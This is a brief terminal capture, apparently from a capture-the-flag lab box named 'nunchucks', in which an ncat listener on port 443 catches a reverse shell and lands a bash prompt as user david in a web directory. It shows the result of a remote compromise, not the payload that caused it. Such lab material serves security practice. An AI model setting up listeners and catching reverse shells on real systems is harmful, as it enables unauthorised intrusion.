 ❯ nc
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.122.
Ncat: Connection from 10.10.11.122:43094.
bash: cannot set terminal process group (1020): Inappropriate ioctl for device
bash: no job control in this shell
david@nunchucks:/var/www/store.nunchucks$